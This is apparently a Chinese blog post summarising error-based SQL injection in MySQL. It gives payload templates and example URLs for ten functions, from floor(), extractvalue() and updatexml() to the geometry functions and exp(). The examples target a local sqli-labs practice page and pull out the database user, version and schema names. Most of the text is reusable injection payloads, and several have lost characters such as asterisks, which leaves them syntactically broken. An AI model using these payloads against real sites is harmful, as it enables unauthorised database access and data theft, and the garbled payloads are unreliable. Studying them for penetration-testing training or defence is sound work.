MYSQL报错注入的一点总结
MySQL的报错SQL注入方法更多,不过多数人以为只有三种,分别是floor()、updatexml()以及extractvalue()这三个函数,但实际上还有很多个函数都会导致MySQL报错并且显示出数据,它们分别是
GeometryCollection()、polygon()、GTID_SUBSET()、multipoint()、multilinestring()、multipolygon()、LINESTRING()、exp(),下面我们来看看它们具体的报错用法,需要注意的一点是,这些方法并不是在所有版本都通用,也有比较老的版本没有这些函数。
通常注入的SQL语句大多是"select from phpsec where id = ?"这种类型,这里我们就用这种类型来说明怎么利用,利用方式分别如下。

第一种:floor()
注入语句:
id=1 and (select 1 from (select count(),concat(user(),floor(rand(0)2))x from information_schema.tables group by x)a)
例如:
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; and (select 1 from (select count(),concat(user(),floor(rand(0)2))x from information_schema.tables group by x)a) --+
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; and (select 1 from (select count(),concat((select (select (select concat(0x7e,count(schema_name),0x7e) from information_schema.schemata)) from information_schema.tables limit 0,1),floor(rand(0)2))x from information_schema.tables group by x)a) --+
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; and (select 1 from (select count(),concat((select (select (select concat(0x7e,schema_name,0x7e) from information_schema.schemata limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)2))x from information_schema.tables group by x)a) --+
通过floor报错【没有任何字符长度限制】
固定句式:
and (select 1 from (select count(),concat((select (select (payload)) from information_schema.tables limit 0,1),floor(rand(0)2))x from information_schema.tables group by x)a)
查询数据库的个数:
select concat(0x7e,count(schema_name),0x7e) from information_schema.schemata
payload组合语句:
and (select 1 from (select count(),concat((select (select (select concat(0x7e,count(schema_name),0x7e) from information_schema.schemata)) from information_schema.tables limit 0,1),floor(rand(0)2))x from information_schema.tables group by x)a)
获取数据库名字:
select concat(0x7e,schema_name,0x7e) from information_schema.schemata limit 0,1
payload组合语句:
and (select 1 from (select count(),concat((select (select (select concat(0x7e,schema_name,0x7e) from information_schema.schemata limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)

第二种:extractvalue()
注入语句:
id=1 and (extractvalue(1,concat(0x5c,(select user()))))
例如:
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; and (extractvalue(1,concat(0x5c,(select user())))) --+
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; and extractvalue(1,(concat(0x7e,(select @@version),0x7e))) --+
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; and extractvalue(1,(concat(0x7e,(select version()),0x7e))) --+
通过ExtractValue报错【最多32字符】
固定句式:
and extractvalue(1,(payload))
或者记忆成:
and extractvalue(1,(concat(0x7e,(payload),0x7e)))
查询数据库版本号:
and extractvalue(1,(concat(0x7e,(select @@version),0x7e)))
或者写成:
and extractvalue(1,(concat(0x7e,(select version()),0x7e)))

第三种:updatexml()
注入语句:
id=1 AND (updatexml(1,concat(0x5e24,(select user()),0x5e24),1))
例如:
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; AND (updatexml(1,concat(0x5e24,(select user()),0x5e24),1)) --+
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; +and updatexml(1,(concat(0x7e,(select @@version),0x7e)),1) --+
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; +and updatexml(1,(concat(0x7e,(select version()),0x7e)),1) --+
通过UpdateXML报错【最多32字符】
固定句式:
+and updatexml(1,(payload),1)
或者记忆成:
+and updatexml(1,(concat(0x7e,(payload),0x7e)),1)
查询数据库版本号:
+and updatexml(1,(concat(0x7e,(select @@version),0x7e)),1)
或者写成:
+and updatexml(1,(concat(0x7e,(select version()),0x7e)),1)
+加号可以换成空格
第四种:GeometryCollection()【高版本数据库并没有执行成功】
注入语句:
id=1 AND GeometryCollection((select from (select from (select user())a)b))
例如:
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; AND GeometryCollection((select from (select from (select user())a)b)) --+

第五种:polygon()【高版本数据库并没有执行成功】
注入语句:
id=1 AND polygon((select from (select from (select user())a)b))
例如:
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; AND polygon((select from (select from (select user())a)b)) --+

第六种:multipoint()【高版本数据库并没有执行成功】
注入语句:
id=1 AND multipoint((select from (select from (select user())a)b))
例如:
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; AND multipoint((select from (select from (select user())a)b)) --+

第七种:multilinestring()【高版本数据库并没有执行成功】
注入语句:
id=1 AND multilinestring((select from (select from (select user())a)b))
例如:
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; AND multilinestring((select from (select from (select user())a)b)) --+


第八种:multipolygon()【高版本数据库并没有执行成功】
注入语句:
id=1 AND multipolygon((select from (select from (select user())a)b))
例如:
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; AND multipolygon((select from (select from (select user())a)b)) --+

第九种:linestring()【高版本数据库并没有执行成功】
注入语句:
id=1 AND LINESTRING((select from (select from (select user())a)b))
例如:
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; AND LINESTRING((select from (select from (select user())a)b)) --+

第十种:exp()【高版本数据库并没有执行成功】
注入语句:
id=1 and EXP(~(SELECT from (SELECT user())a))
例如:
http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1'; and EXP(~(SELECT from (SELECT user())a)) --+